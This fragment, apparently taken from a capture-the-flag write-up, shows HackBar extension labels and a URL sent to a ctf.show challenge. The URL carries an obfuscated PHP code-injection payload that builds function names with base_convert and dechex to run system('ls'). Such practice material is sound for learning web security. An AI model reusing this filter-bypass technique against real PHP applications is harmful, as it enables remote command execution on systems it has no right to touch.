 _GETflag.php index.php
HackBar
HackBar
查看器
控制台
调试器
网络
样式编辑器
性能
内存
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
URL
https://e3780236-caef-4e4a-84ae-9e5cc0fcd742.challenge.ctf.show/?
c=$pi=base_convert(37907361743,10,36)(dechex(1598506324));$$pi{abs}($
$pi{acos});&abs=system&acos=ls